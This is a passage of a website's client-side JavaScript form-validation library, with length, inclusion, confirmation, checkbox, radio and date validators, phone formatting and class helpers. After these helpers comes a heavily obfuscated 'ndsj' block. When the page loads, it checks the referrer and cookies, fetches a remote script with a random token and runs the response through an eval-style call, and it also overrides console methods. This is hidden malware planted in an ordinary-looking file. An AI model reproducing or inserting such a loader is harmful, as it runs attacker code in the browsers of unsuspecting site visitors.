        var wrongLengthMessage = paramsObj.wrongLengthMessage || "Must be " + is + " characters long!";
        var tooShortMessage = paramsObj.tooShortMessage || "Must not be less than " + minimum + " characters long!";
        var tooLongMessage = paramsObj.tooLongMessage || "Must not be more than " + maximum + " characters long!";
        switch (true) {
            case (is !== null):
                if (value.length != Number(is))
                    Validate.fail(wrongLengthMessage);
                break;
            case (minimum !== null && maximum !== null):
                Validate.Length(value, {
                    tooShortMessage: tooShortMessage,
                    minimum: minimum
                });
                Validate.Length(value, {
                    tooLongMessage: tooLongMessage,
                    maximum: maximum
                });
                break;
            case (minimum !== null):
                if (value.length < Number(minimum))
                    Validate.fail(tooShortMessage);
                break;
            case (maximum !== null):
                if (value.length > Number(maximum))
                    Validate.fail(tooLongMessage);
                break;
            default:
                throw new Error("Validate::Length - Length(s) to validate against must be provided!");
        }
        return true;
    },
    /**
     *	validates that the value falls within a given set of values
     *	
     *	@param value {mixed} - value to be checked
     *	@param paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Must be included in the list!")
     *							within {Array} 			- an array of values that the value should fall in 
     *													  (DEFAULT: [])	
     *							allowNull {Bool} 		- if true, and a null value is passed in, validates as true
     *													  (DEFAULT: false)
     *             partialMatch {Bool} 	- if true, will not only validate against the whole value to check but also if it is a substring of the value 
     *													  (DEFAULT: false)
     *             caseSensitive {Bool} - if false will compare strings case insensitively
     *                          (DEFAULT: true)
     *             negate {Bool} 		- if true, will validate that the value is not within the given set of values
     *													  (DEFAULT: false)			
     */
    Inclusion: function(value, paramsObj) {
        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "Must be included in the list!";
        var caseSensitive = (paramsObj.caseSensitive === false) ? false : true;
        if (paramsObj.allowNull && value == null)
            return true;
        if (!paramsObj.allowNull && value == null)
            Validate.fail(message);
        var within = paramsObj.within || [];
        //if case insensitive, make all strings in the array lowercase, and the value too
        if (!caseSensitive) {
            var lowerWithin = [];
            for (var j = 0, length = within.length; j < length; ++j) {
                var item = within[j];
                if (typeof item == 'string')
                    item = item.toLowerCase();
                lowerWithin.push(item);
            }
            within = lowerWithin;
            if (typeof value == 'string')
                value = value.toLowerCase();
        }
        var found = false;
        for (var i = 0, length = within.length; i < length; ++i) {
            if (within[i] == value)
                found = true;
            if (paramsObj.partialMatch) {
                if (value.indexOf(within[i]) != -1)
                    found = true;
            }
        }
        if ((!paramsObj.negate && !found) || (paramsObj.negate && found))
            Validate.fail(message);
        return true;
    },
    /**
     *	validates that the value does not fall within a given set of values
     *	
     *	@param value {mixed} - value to be checked
     *	@param paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Must not be included in the list!")
     *							within {Array} 			- an array of values that the value should not fall in 
     *													  (DEFAULT: [])
     *							allowNull {Bool} 		- if true, and a null value is passed in, validates as true
     *													  (DEFAULT: false)
     *             partialMatch {Bool} 	- if true, will not only validate against the whole value to check but also if it is a substring of the value 
     *													  (DEFAULT: false)
     *             caseSensitive {Bool} - if false will compare strings case insensitively
     *                          (DEFAULT: true)			
     */
    Exclusion: function(value, paramsObj) {
        var paramsObj = paramsObj || {};
        paramsObj.failureMessage = paramsObj.failureMessage || "Must not be included in the list!";
        paramsObj.negate = true;
        Validate.Inclusion(value, paramsObj);
        return true;
    },
    /**
     *	validates that the value matches that in another field
     *	
     *	@param value {mixed} - value to be checked
     *	@param paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Does not match!")
     *							match {String} 			- id of the field that this one should match						
     */
    Confirmation: function(value, paramsObj) {
        if (!paramsObj.match)
            throw new Error("Validate::Confirmation - Error validating confirmation: Id of element to match must be provided!");
        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "Does not match!";
        var match = paramsObj.match.nodeName ? paramsObj.match : document.getElementById(paramsObj.match);
        if (!match)
            throw new Error("Validate::Confirmation - There is no reference with name of, or element with id of '" + paramsObj.match + "'!");
        if (value != match.value)
            Validate.fail(message);
        return true;
    },
    /**
     *	validates that the value is true (for use primarily in detemining if a checkbox has been checked)
     *	
     *	@param value {mixed} - value to be checked if true or not (usually a boolean from the checked value of a checkbox)
     *	@param paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation 
     *													  (DEFAULT: "Must be accepted!")
     */
    Acceptance: function(value, paramsObj) {
        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "Must be accepted!";
        if (!value)
            Validate.fail(message);
        return true;
    },
    ConfirmEmail: function(value, paramsObj) {
       
        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "Must be accepted!";
 console.log('runs');
        var ParentValue = document.getElementById(paramsObj.parentField).value;
                console.log(value);
                console.log(ParentValue);


        if (value !== ParentValue) {
            Validate.fail(message);
        }

        return true;
    },
    AcceptanceCheckbox: function(value, paramsObj) {

        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "Must be accepted!";

        var get_mainUL = "input_" + paramsObj.form_id + "_" + paramsObj.field_id;

        var radioUL = document.getElementById(get_mainUL);

        var len = radioUL.childNodes.length;
        for (var i = 0; i < radioUL.childNodes.length; i++) {
            if (radioUL.childNodes[i].querySelector('input').checked) {
                if (typeof radioUL.classList == "undefined") {
                    removeClass(radioUL, 'LV_invalid_field');
                } else {
                    radioUL.classList.remove("LV_invalid_field");
                }




                for (var j = 0; j < radioUL.childNodes.length; j++) {
                    removeClass(radioUL.childNodes[j].querySelector('input'), 'LV_invalid_field');
                }

                return true;
            }

        }




        if (!value) {

            if (typeof radioUL.classList == "undefined") {
                addClass(radioUL, 'LV_invalid_field');
            } else {
                radioUL.classList.add("LV_invalid_field");
            }

            Validate.fail(message);

        }
        else {
            if (typeof radioUL.classList == "undefined") {
                removeClass(radioUL, 'LV_invalid_field');
            } else {
                radioUL.classList.remove("LV_invalid_field");
            }
        }
        return true;
    },
    //Acceptance validation function only for radio buttons 
    AcceptanceRadio: function(value, paramsObj) {




        var returnVar = false;
        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "Must be accepted!";

        var get_mainUL = "input_" + paramsObj.form_id + "_" + paramsObj.name_field.substr(6);

        var radioUL = document.getElementById(get_mainUL);
        if (paramsObj.name_field) {
            var inps = document.getElementsByName(paramsObj.name_field);
            for (var i = 0; i < inps.length; i++) {

                if (inps[i].checked) {
                    if (typeof radioUL.classList == "undefined") {
                        removeClass(radioUL, 'LV_invalid_field');
                    } else {
                        radioUL.classList.remove("LV_invalid_field");
                    }


                    if (typeof radioUL.classList == "undefined") {
                        removeClass(radioUL, 'LV_invalid_field');
                        var inps = document.getElementsByName(paramsObj.name_field);
                        for (var i = 0; i < inps.length; i++) {

                            removeClass(inps[i], 'LV_invalid_field');
                        }
                    } else {
                        radioUL.classList.remove("LV_invalid_field");

                    }
                    var inps = document.getElementsByName(paramsObj.name_field);
                    for (var i = 0; i < inps.length; i++) {

                        removeClass(inps[i], 'LV_invalid_field');
                    }

                    return true;
                }
            }
        }


        if (!value) {





            if (typeof radioUL.classList == "undefined") {
                addClass(radioUL, 'LV_invalid_field');
            } else {
                radioUL.classList.add("LV_invalid_field");
            }





            Validate.fail(message);

        }
        else {
            if (typeof radioUL.classList == "undefined") {
                removeClass(radioUL, 'LV_invalid_field');
                var inps = document.getElementsByName(paramsObj.name_field);
                for (var i = 0; i < inps.length; i++) {

                    removeClass(inps[i], 'LV_invalid_field');
                }
            } else {
                radioUL.classList.remove("LV_invalid_field");

            }
            var inps = document.getElementsByName(paramsObj.name_field);
            for (var i = 0; i < inps.length; i++) {

                removeClass(inps[i], 'LV_invalid_field');
            }
        }
        return true;

    },
    /**
     *	validates against a custom function that returns true or false (or throws a Validate.Error) when passed the value
     *	
     *	@param value {mixed} - value to be checked
     *	@param paramsObj {Object} - parameters for this particular validation, see below for details
     *
     *	paramsObj properties:
     *							failureMessage {String} - the message to show when the field fails validation
     *													  (DEFAULT: "Not valid!")
     *							against {Function} 			- a function that will take the value and object of arguments and return true or false 
     *													  (DEFAULT: function(value, argsObj){ return true; })
     *							args {Object} 		- an object of named arguments that will be passed to the custom function so are accessible through this object within it 
     *													  (DEFAULT: {})
     */
    Custom: function(value, paramsObj) {
        var paramsObj = paramsObj || {};
        var against = paramsObj.against || function() {
            return true;
        };
        var args = paramsObj.args || {};
        var message = paramsObj.failureMessage || "Not valid!";
        if (!against(value, args))
            Validate.fail(message);
        return true;
    },
    GFCheckboxes: function(value, paramsObj) {




        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "Must be accepted!";
        var isValidated = false;


        var radioUL = document.getElementById(paramsObj.field_name);

        var len = radioUL.childNodes.length;
        for (var i = 0; i < radioUL.childNodes.length; i++) {


            if (radioUL.childNodes[i].querySelector('input').checked) {


                isValidated = true;
                return true;
            }

        }



        if (!isValidated) {


//
//
//            if (typeof radioUL.classList == "undefined") {
//                addClass(radioUL, 'LV_invalid_field');
//            } else {
//                radioUL.classList.add("LV_invalid_field");
//            }

            Validate.fail(message);

//        }
//        else {
//            if (typeof radioUL.classList == "undefined") {
//                removeClass(radioUL, 'LV_invalid_field');
//            } else {
//                radioUL.classList.remove("LV_invalid_field");
//            }
//        }
            //return true;


        }
    },
    Date: function(value, paramsObj) {


        var paramsObj = paramsObj || {};
        var message = paramsObj.failureMessage || "Must be accepted!";
        if (!value)
            Validate.fail(message);

        var d = new Date(value);
        var current = new Date();

        if (Object.prototype.toString.call(d) === "[object Date]") {
            // it is a date
            if (isNaN(d.getTime())) {  // d.valueOf() could also work
                Validate.fail(message);
            }
            else {

                var re = /^(\d{1,2})\/(\d{1,2})\/(\d{4})$/;
                var regs = new Array();
                if (regs = value.match(re)) {

                    if (regs[3] < (current.getFullYear() - 100)) {
                        Validate.fail(message);
                    }
                    if (checkDay(regs[2], regs[1], regs[3])) {
                        return true;
                    } else {
                        Validate.fail(message);
                    }


                }


                Validate.fail(message);
            }
        }
        else {
            Validate.fail(message);
        }
        return true;
    },
    /**
     *	validates whatever it is you pass in, and handles the validation error for you so it gives a nice true or false reply
     *
     *	@param validationFunction {Function} - validation function to be used (ie Validation.validatePresence )
     *	@param value {mixed} - value to be checked if true or not (usually a boolean from the checked value of a checkbox)
     *	@param validationParamsObj {Object} - parameters for doing the validation, if wanted or necessary
     */
    now: function(validationFunction, value, validationParamsObj) {
        if (!validationFunction)
            throw new Error("Validate::now - Validation function must be provided!");
        var isValid = true;
        try {
            validationFunction(value, validationParamsObj || {});
        } catch (error) {
            if (error instanceof Validate.Error) {
                isValid = false;
            } else {
                throw error;
            }
        } finally {
            return isValid
        }
    },
    /**
     *  shortcut for failing throwing a validation error
     *
     *	@param errorMessage {String} - message to display
     */
    fail: function(errorMessage) {
        throw new Validate.Error(errorMessage);
    },
    Error: function(errorMessage) {
        this.message = errorMessage;
        this.name = 'ValidationError';
    }

}

function phoneformat(fld) {
    var newnumber = "";
    phonenumber = fld.val();
    for (place = 0; place <= fld.val().length; place++)
        newnumber = newnumber + phonenumber.charAt(place).replace(/\D*/, '');
    if (newnumber.length == 10) {
        fld.val('(' + newnumber.substring(0, 3) + ')' + newnumber.substring(3, 6) + '-' + newnumber.substring(6, newnumber.length));
        alert(phonenumber);
        return true;
    }
    else if (newnumber.length == 0) {
        fld.val('');
        //        $('input[name="phone"]').parent().children('.error').html('Phone format: (###)###-#### <br/> This field is required.');
        return false;
    }
    else {
        //        $('input[name="phone"]').parent().children('.error').html('Phone format: (###)###-####');
        fld.select();
        //            alert('Invalid Phone Number must be 10 digit number');
        return false;
    }
}
function hasClass(ele, cls) {
    return !!ele.className.match(new RegExp('(\\s|^)' + cls + '(\\s|$)'));
}

function addClass(ele, cls) {
    if (!hasClass(ele, cls))
        ele.className += " " + cls;
}

function removeClass(ele, cls) {
    if (hasClass(ele, cls)) {
        var reg = new RegExp('(\\s|^)' + cls + '(\\s|$)');
        ele.className = ele.className.replace(reg, ' ');
    }
}

;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.propheticprayerlist.com/wp-content/themes/prophetic-prayerlist/js/bootstrap.min.js?ver=3.0
body_size: 11360
content:
/*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
